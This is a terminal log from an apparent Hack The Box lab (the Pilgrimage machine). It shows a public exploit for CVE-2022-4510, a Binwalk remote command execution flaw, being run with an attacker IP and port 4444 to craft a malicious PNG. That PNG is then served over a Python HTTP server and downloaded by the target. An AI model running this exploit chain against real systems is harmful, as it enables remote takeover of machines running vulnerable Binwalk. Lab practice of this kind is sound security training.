 ┌──(kali㉿kali)-[~/…/HTB/OpenBetaSeason2/Pilgrimage/exploitbin]
└─$ ls
51249.py  poc1.png
┌──(kali㉿kali)-[~/…/HTB/OpenBetaSeason2/Pilgrimage/exploitbin]
└─$ python 51249.py poc1.png 10.10.14.99 4444
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local
┌──(kali㉿kali)-[~/…/HTB/OpenBetaSeason2/Pilgrimage/exploitbin]
└─$ ls
51249.py  binwalk_exploit.png  poc1.png
┌──(kali㉿kali)-[~/…/HTB/OpenBetaSeason2/Pilgrimage/exploitbin]
└─$ python3 -m http.server 8899
Serving HTTP on 0.0.0.0 port 8899 (http://0.0.0.0:8899/) ...
10.10.11.219 - - [23/Jul/2023 04:22:17] "GET /binwalk_exploi
t.png HTTP/1.1" 200 -